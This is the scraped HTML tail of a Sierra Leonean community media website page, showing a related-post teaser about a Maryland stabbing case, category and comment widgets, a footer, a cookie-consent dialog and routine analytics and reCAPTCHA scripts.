            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696af39ed2ac3
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"2039\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "2039" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pvr1ZgLKKw6T_DZbZ194vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616867358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>